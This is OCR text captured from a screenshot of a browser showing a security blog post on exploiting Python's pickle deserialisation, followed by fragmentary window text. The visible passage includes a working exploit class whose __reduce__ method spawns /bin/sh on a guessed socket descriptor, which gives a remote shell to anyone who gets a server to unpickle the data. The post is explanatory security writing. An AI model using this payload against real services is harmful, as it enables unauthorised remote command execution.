 [Validate certificates on ...
Exploiting misuse of Pyth...
lecture-plans : less – Kon...
20:39
Exploiting misuse of Python's "pickle" - Made of Bugs - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Security Concerns in mod
Security Concerns in Pyth
Exploiting misuse of Pytho
https://blog.nelhage.com/2011/03/exploi
Search
Since they'll get assigned sequentially, one of them will almost certainly be fd 20. Then, we can generate a
pickle like so, and send it over:
import cPickle
import subprocess
import base64
class Exploit(object):
def __reduce__(self):
fd = 20
return (subprocess.Popen,
(('/bin/sh',), # args
0, # bufsize
None, # executable
fd, fd, fd # std{in,out,err}
))
print base64.b64encode(cPickle.dumps(Exploit()))
We'll open a /bin/sh on fd 20, which should be one of our 20 connections, and if all goes well, we'll see a
prompt printed to one of those. We'll send some junk on that fd until we manage to get the original server
to error out and close the connection, and we'll be left talking to /bin/sh over a socket. Game over.
pickle
Highlight All Match Case Whole Words 1 of 1 match
POA
File S
tem
Ho
Tra
segf
seg
pass
ss
g-
ly
le
BricsC...
gestioi...
murmu...
gestioi...
spread...
chirp-d...